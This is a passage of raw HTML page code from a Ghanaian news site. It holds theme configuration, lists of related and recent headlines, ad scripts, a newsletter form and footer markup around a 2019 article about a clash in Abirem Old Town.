excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"3","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "135080";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "45027";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/driver-injured-in-accident-on-ejisu-manhyia-adadientem-road/"  rel="bookmark" class="td-image-wrap " title="Driver injured in accident on Ejisu Manhyia-Adadientem road" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/image_2026-01-18_153656158-696x928.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/driver-injured-in-accident-on-ejisu-manhyia-adadientem-road/"  rel="bookmark" title="Driver injured in accident on Ejisu Manhyia-Adadientem road">Driver injured in accident on Ejisu Manhyia-Adadientem road</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/kwahu-west-mce-commissions-nursery-kg-block-at-nkawkaw-zongo-islamic-school/"  rel="bookmark" class="td-image-wrap " title="Kwahu West MCE commissions nursery, KG block at Nkawkaw Zongo Islamic School" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/image-138-696x390.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/kwahu-west-mce-commissions-nursery-kg-block-at-nkawkaw-zongo-islamic-school/"  rel="bookmark" title="Kwahu West MCE commissions nursery, KG block at Nkawkaw Zongo Islamic School">Kwahu West MCE commissions nursery, KG block at Nkawkaw Zongo Islamic School</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/court-remands-farmer-over-gh%c2%a2110000-car-fraud/"  rel="bookmark" class="td-image-wrap " title="Court remands farmer over GH¢110,000 car fraud" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2024/08/image_2024-08-27_024729014-696x417.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/court-remands-farmer-over-gh%c2%a2110000-car-fraud/"  rel="bookmark" title="Court remands farmer over GH¢110,000 car fraud">Court remands farmer over GH¢110,000 car fraud</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/driver-injured-in-accident-on-ejisu-manhyia-adadientem-road/">Driver injured in accident on Ejisu Manhyia-Adadientem road</a><time datetime="2026-01-18T15:43:30+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 3:43 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kwahu-west-mce-commissions-nursery-kg-block-at-nkawkaw-zongo-islamic-school/">Kwahu West MCE commissions nursery, KG block at Nkawkaw Zongo Islamic School</a><time datetime="2026-01-18T15:09:16+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 3:09 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/court-remands-farmer-over-gh%c2%a2110000-car-fraud/">Court remands farmer over GH¢110,000 car fraud</a><time datetime="2026-01-18T14:51:03+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 2:51 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/galamsey-naimos-arrests-foreign-nationals-cleans-up-birim-river/">Galamsey: NAIMOS arrests foreign nationals, cleans up Birim River</a><time datetime="2026-01-18T13:59:54+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 1:59 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/trumps-double-pardon-underscores-sweeping-use-of-clemency/">Trump’s double pardon underscores sweeping use of clemency</a><time datetime="2026-01-18T13:35:20+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 1:35 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sports-journalist-alex-kobina-stonne-elected-unimac-external-affairs-commissioner/">Sports journalist Alex Kobina Stonne elected UniMAC External Affairs Commissioner</a><time datetime="2026-01-18T13:16:28+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 1:16 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/malnutrition-crisis-hits-nkwanta-south-amid-conflict-health-authorities-step-up-screening/">Malnutrition crisis hits Nkwanta South amid conflict; health authorities step up screening</a><time datetime="2026-01-18T13:13:52+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 1:13 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ekosiisen-beginning-the-year-right-conference-highlights-financial-independence-and-purpose-photos/">Ekosiisen ‘Beginning The Year Right’ Conference highlights financial independence and purpose [Photos]</a><time datetime="2026-01-18T12:38:55+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 12:38 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/maiden-ekosiisen-beginning-the-year-right-conference-2026-held-in-accra-photos/">Maiden Ekosiisen “Beginning The Year Right” Conference 2026 held in Accra [Photos]</a><time datetime="2026-01-18T12:35:25+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 12:35 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-afcon-we-are-under-pressure-to-win-morocco-coach-walid-regragui-ahead-of-senegal-clash/">2025 AFCON: We are under pressure to win &#8211; Morocco coach Walid Regragui ahead of Senegal clash</a><time datetime="2026-01-18T12:34:09+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 12:34 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/adom-brands-general-manager-lauds-successful-maiden-beginning-the-year-right-conference/">Adom Brands General Manager lauds successful maiden “Beginning The Year Right” Conference</a><time datetime="2026-01-18T12:30:40+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 12:30 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/34-injured-in-another-gory-accident-at-asuboi/">34 injured in another gory accident at Asuboi</a><time datetime="2026-01-18T12:19:00+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 12:19 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/man-captured-in-viral-video-assaulting-lady-remanded-amid-new-sextortion-allegations/">Man captured in viral video assaulting lady remanded amid new sextortion allegations</a><time datetime="2026-01-18T11:34:21+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 11:34 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/hwidiem-chief-lauds-governments-24-hour-market-initiative-to-boost-local-economy/">Hwidiem chief lauds government’s 24-hour market initiative to boost local economy</a><time datetime="2026-01-18T10:43:32+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 10:43 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-afcon-senegal-coach-pape-thiaw-urges-morocco-to-protect-image-of-africa-at-final/">2025 AFCON: Senegal coach Pape Thiaw urges Morocco to protect &#8216;image of Africa&#8217; at final</a><time datetime="2026-01-18T10:38:13+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 10:38 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nkoko-nketenkete-project-adansi-asokwa-assembly-distributes-10000-chicks-to-farmers/">Nkoko Nketenkete project: Adansi Asokwa Assembly distributes 10,000 chicks to farmers</a><time datetime="2026-01-18T10:32:58+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 10:32 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/how-malaga-born-diaz-became-moroccos-national-icon/">How Malaga-born Diaz became Morocco&#8217;s national icon</a><time datetime="2026-01-18T09:52:34+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 9:52 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/labourer-remanded-for-threatening-to-kill-mother/">Labourer remanded for threatening to kill mother</a><time datetime="2026-01-18T09:47:40+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 9:47 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/no-evidence-of-theft-in-unibank-case-a%e2%80%91g-explains-withdrawal-of-charges-against-dr-duffour/">No evidence of theft in Unibank Case – A‑G explains withdrawal of charges against Dr Duffour</a><time datetime="2026-01-18T09:45:44+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 9:45 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/presec-rejects-claims-labeling-school-a-breeding-ground-for-homosexuals/">PRESEC rejects claims labeling school a ‘breeding ground for homosexuals’</a><time datetime="2026-01-18T09:27:01+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 9:27 am</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorcas Abedu-Kennedy"><meta itemprop="url" content="https://www.adomonline.com/author/dorcas/"></span><meta itemprop="datePublished" content="2019-12-18T14:18:50+00:00"><meta itemprop="dateModified" content="2019-12-18T14:18:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Two others, who received stab wounds, have been treated and discharged."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg"><meta itemprop="width" content="1440"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1733722",
            title: 'Abirem Old Town now a ghost town as supporters of losing candidate clash with winner',
            tags: "abirem, attack, clash",
            author: "Dorcas Abedu-Kennedy",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d01bd5ef5d
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6a48cb58ca","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
